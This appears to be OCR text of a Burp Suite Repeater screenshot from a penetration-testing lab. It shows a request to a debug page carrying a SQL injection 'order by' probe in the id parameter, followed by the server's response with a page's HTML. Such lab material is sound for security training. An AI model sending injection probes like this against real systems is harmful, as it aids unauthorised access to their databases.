 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://10.11.0.22 ?
Request
Raw Params Headers Hex
GET /debug.php?id=1%20order%20by%201 HTTP/1.1
Host: 10.11.0.22
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=nch93lu984qadv9eg82le9pk67
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 08 Oct 2019 19:57:26 GMT
Server: Apache/2.4.37 (Win32) OpenSSL/1.0.2p PHP/5.6.40
X-Powered-By: PHP/5.6.40
Content-Length: 1213
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport"
content="width=device-width,initial-scale=1">
<title>Customer Feedback</title>
<link href="../../css/bootstrap.min.css"
rel="stylesheet" th:href="@{/css/bootstrap.min.css}"/>
</head>
<body>
<div class="container">
<div class="row">
<nav class="navbar navbar-expand-lg
navbar-light bg-light">
<a class="navbar-brand"
href="#">Tom's Taco Truck</a>
<div>
<ul class="navbar-nav">
<li
class="nav-item">
<a
class="nav-link" href="/index.php">Home </a>
</li>
? < + > Error 0 matches
1,433 bytes | 6 millis